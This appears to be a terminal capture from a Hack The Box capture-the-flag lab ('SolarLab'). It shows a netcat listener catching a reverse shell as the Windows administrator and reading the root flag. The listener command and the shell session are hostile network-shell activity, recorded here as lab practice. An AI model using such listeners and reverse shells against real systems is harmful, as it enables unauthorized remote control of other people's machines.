 (hackin) ┌─[us-dedivip-1]─[10.10.14.70]─[froggiedrinks@htb-lgd6mqeiue]─[~/openfire_decrypt]
└──╼ [★]$ nc -lnvp 37344
listening on [any] 37344 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.223.84] 52013
whoami
solarlab\administrator
PS C:\Users\Administrator\Documents> cd ..
PS C:\Users\Administrator> cd Desktop
PS C:\Users\Administrator\Desktop> type root.txt
0bf257393b4d21865f7b7c54e598c44f
PS C:\Users\Administrator\Desktop>